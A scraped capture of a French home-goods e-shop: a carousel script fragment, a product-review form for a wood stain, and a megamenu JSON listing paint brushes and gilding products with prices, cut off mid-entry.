		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};
</script>

    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boutiquedelamaison.net/module/deotemplate/review
body_size: 1183
content:
<div class="modal deo deo-modal-review fade" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title h2 text-xs-center">Écrire une critique</h4>
			</div>
			<div class="modal-body">
				<div class="row">
											<div class="product-info clearfix  col-xs-12 col-sm-6">
							<div class="product-image">
								<img class="img-fluid" src="https://www.boutiquedelamaison.net/867-medium_default/teinture-bois-tinxirol-incolore.jpg" alt="Teinture bois TINXIROL (Incolore)" />
							</div>
							<div class="product-meta">
								<h3 class="product_name">Teinture bois TINXIROL (Incolore)</h3>
								<div class="product-desc"><p>Teinture acrylique TINXIROL pour toutes les boiseries et surfaces poreuses.</p><p>Retrouvez la gamme de <a title="vernis incolore mat polydiam" href="http://www.boutiquedelamaison.net/produits-d-entretien/102-vernis-incolore-aspect-mat.html">vernis incolore aspect mat, brillant ou satiné de marque Polydiam</a><br /></p><p><strong>1 litre couvre 10 à 15m².</strong></p></div>
							</div>
						</div>
										<div class="new_review_form_content col-xs-12 col-sm-6">					
													<ul id="criterions_list">
															<li>
									<label>Qualité:</label>									<div class="star_content">
										<input class="star not_uniform" type="radio" name="criterion[1]" value="1" />
										<input class="star not_uniform" type="radio" name="criterion[1]" value="2" />
										<input class="star not_uniform" type="radio" name="criterion[1]" value="3" />
										<input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" />
										<input class="star not_uniform" type="radio" name="criterion[1]" value="5" />
									</div>
									<div class="clearfix"></div>
								</li>
														</ul>
										
						<form class="form-new-review" action="#" method="post">
							<div class="form-group">
								<label class="form-control-label" for="new_review_title">Titre <sup class="required">*</sup></label>
								<input type="text" class="form-control" id="new_review_title" required="" name="new_review_title">	  
							</div>
							<div class="form-group">
								<label class="form-control-label" for="new_review_content">Commentaire <sup class="required">*</sup></label>
								<textarea type="text" class="form-control" id="new_review_content" required="" name="new_review_content"></textarea>				  
							</div>
															<div class="form-group">
									<label class="form-control-label" for="new_review_customer_name">Votre nom <sup class="required">*</sup></label>
									<input type="text" class="form-control" id="new_review_customer_name" required="" name="new_review_customer_name">					  
								</div>
														<div class="form-group">
								<label class="form-control-label"><sup>*</sup> Champs obligatoires</label>
								<input id="id_deofeature_product_review" name="id_deofeature_product_review" type="hidden" value="117"/>
							</div>
							<button class="btn btn-outline form-control-submit deo-fake-button pull-xs-right" type="submit"></button>
						</form>
					</div>
				</div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-outline" data-dismiss="modal">Fermer</button>
				<button type="button" class="deo-modal-review-bt btn btn-outline">
					<span class="deo-icon-loading-button"></span>
					<span class="text">Soumettre</span>
				</button>
			</div>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boutiquedelamaison.net/module/deotemplate/megamenu
body_size: 42049
content:
{"success":true,"data":{"1481791858":{"id_deomegamenu_widgets":"1","name":"Living Room","type":"links","params":"[base64]","id_shop":"1","key_widget":"1481791858","html":"\n<div class=\"deo-widget\" data-id_widget=\"1481791858\">\n    <div class=\"widget-links\">\n                    <div class=\"block block-toggler w_image accordion_small_screen\">\n                                    <div class=\"title clearfix\" data-target=\"#w-menu-1481791858\" data-toggle=\"collapse\">\n                        <div class=\"menu-title\">\n                        \t\n\t\t                    \tLiving Room\n\t\t                    \n\t\t                <\/div>\n                        <span class=\"navbar-toggler collapse-icons\">\n                            <i class=\"add\"><\/i>\n                            <i class=\"remove\"><\/i>\n                        <\/span>\n                    <\/div>\n                                <div class=\"collapse\" id=\"w-menu-1481791858\">\n                \t<div class=\"widget-inner\">\n\t                \t\n\t\t\t<ul class=\"nav-links\">\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/2-accueil\" >Smartphone<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/2-accueil\" >Fashion<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/2-accueil\" >Korean Style<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/4-poubelle-et-sacs-brabantia\" >Toys<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/8-cafetiere-electrique\" >Game Box<\/a><\/li>\n\t\t\t\t\t<\/ul>\n    \n\t                <\/div>\n                <\/div>\n            <\/div>\n            <\/div>\n<\/div>"},"1481791969":{"id_deomegamenu_widgets":"2","name":"Dining Room","type":"links","params":"[base64]","id_shop":"1","key_widget":"1481791969","html":"\n<div class=\"deo-widget\" data-id_widget=\"1481791969\">\n    <div class=\"widget-links\">\n                    <div class=\"block block-toggler w_image accordion_small_screen\">\n                                    <div class=\"title clearfix\" data-target=\"#w-menu-1481791969\" data-toggle=\"collapse\">\n                        <div class=\"menu-title\">\n                        \t\n\t\t                    \tDining Room\n\t\t                    \n\t\t                <\/div>\n                        <span class=\"navbar-toggler collapse-icons\">\n                            <i class=\"add\"><\/i>\n                            <i class=\"remove\"><\/i>\n                        <\/span>\n                    <\/div>\n                                <div class=\"collapse\" id=\"w-menu-1481791969\">\n                \t<div class=\"widget-inner\">\n\t                \t\n\t\t\t<ul class=\"nav-links\">\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/2-accueil\" >Accessories<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/9-accessoires-salle-de-bain\" >Electronic<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/2-accueil\" >Watch machine<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/8-cafetiere-electrique\" >Vegetable<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/6-petits-electromenagers\" >Bread<\/a><\/li>\n\t\t\t\t\t<\/ul>\n    \n\t                <\/div>\n                <\/div>\n            <\/div>\n            <\/div>\n<\/div>"},"1481792094":{"id_deomegamenu_widgets":"3","name":"Home Office","type":"links","params":"[base64]","id_shop":"1","key_widget":"1481792094","html":"\n<div class=\"deo-widget\" data-id_widget=\"1481792094\">\n    <div class=\"widget-links\">\n                    <div class=\"block block-toggler w_image accordion_small_screen\">\n                                    <div class=\"title clearfix\" data-target=\"#w-menu-1481792094\" data-toggle=\"collapse\">\n                        <div class=\"menu-title\">\n                        \t\n\t\t                    \tHome Office\n\t\t                    \n\t\t                <\/div>\n                        <span class=\"navbar-toggler collapse-icons\">\n                            <i class=\"add\"><\/i>\n                            <i class=\"remove\"><\/i>\n                        <\/span>\n                    <\/div>\n                                <div class=\"collapse\" id=\"w-menu-1481792094\">\n                \t<div class=\"widget-inner\">\n\t                \t\n\t\t\t<ul class=\"nav-links\">\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/4-poubelle-et-sacs-brabantia\" >Blender<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/2-accueil\" >Fruits<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/2-accueil\" >Leaves<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/5-ustensiles-de-cuisine\" >Demonstrates<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/2-accueil\" >Computer<\/a><\/li>\n\t\t\t\t\t<\/ul>\n    \n\t                <\/div>\n                <\/div>\n            <\/div>\n            <\/div>\n<\/div>"},"1487645907":{"id_deomegamenu_widgets":"4","name":"Peinture et Outillages","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1487645907","html":"\n<div class=\"deo-widget\" data-id_widget=\"1487645907\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Peintures et Outillages\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"911\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/911-pinceau-plat-7015-8032618890782.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/985-small_default\/pinceau-plat-7015.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pinceau plat 70*15\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/985-large_default\/pinceau-plat-7015.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/911-pinceau-plat-7015-8032618890782.html\">Pinceau queue de morue 70*15<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"7.9\">7,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"908\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/908-pincau-plat-3015-8032618890744.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/982-small_default\/pincau-plat-3015.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pinceau plat 30*15\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/982-large_default\/pincau-plat-3015.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/908-pincau-plat-3015-8032618890744.html\">Pinceau queue de morue 30*15<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"3.9\">3,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"915\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/915-pinceau-rond-1126-8032618892946.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/989-small_default\/pinceau-rond-1126.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pinceau rond 112.6\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/989-large_default\/pinceau-rond-1126.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/915-pinceau-rond-1126-8032618892946.html\">Pinceau rechampir 112.6<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.5\">9,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"962\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/962-rouleau-de-peinture-antigoutte-mapaz-032618902249.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1095-small_default\/rouleau-de-peinture-antigoutte-mapaz.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Rouleau de peinture Antigoutte Mapaz\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1095-large_default\/rouleau-de-peinture-antigoutte-mapaz.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/962-rouleau-de-peinture-antigoutte-mapaz-032618902249.html\">Rouleau de peinture Antigoutte 10 cm Mapaz<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"7.7\">7,70\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"981\" data-id-product-attribute=\"328\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/981-328-dorure-metalisee-nacree-acryl-dore-cuivre-naturel-129570500141.html#\/97-volume-50_ml\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1130-small_default\/dorure-metalisee-nacree-acryl-dore-cuivre-naturel.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"dorure m\u00e9talis\u00e9e nacr\u00e9e Acryl dor\u00e9 Cuivre naturel\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1130-large_default\/dorure-metalisee-nacree-acryl-dore-cuivre-naturel.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/981-328-dorure-metalisee-nacree-acryl-dore-cuivre-naturel-129570500141.html#\/97-volume-50_ml\">Dorure m\u00e9talis\u00e9e nacr\u00e9\u00e9 acryl dor\u00e9e cuivre naturel<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"13.78\">13,78\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"982\" data-id-product-attribute=\"331\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/982-331-dorure-metalisee-nacree-acryl-dore-bronze-antique.html#\/97-volume-50_ml\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1134-small_default\/dorure-metalisee-nacree-acryl-dore-bronze-antique.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"dorure m\u00e9talis\u00e9e nacr\u00e9e Acryl dor\u00e9 Bronze antique\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1134-large_default\/dorure-metalisee-nacree-acryl-dore-bronze-antique.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/982-331-dorure-metalisee-nacree-acryl-dore-bronze-antique.html#\/97-volume-50_ml\">dorure m\u00e9talis\u00e9e nacr\u00e9e Acryl dor\u00e9 Bronze antique<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"13.78\">13,78\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"673\" data-id-product-attribute=\"313\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/dorure-acrylique\/673-313-dorure-acryl-dore-teinte-or-3129570500066.html#\/97-volume-50_ml\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/974-small_default\/dorure-acryl-dore-teinte-or.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Dorure Acryl dor\u00e9  Teinte 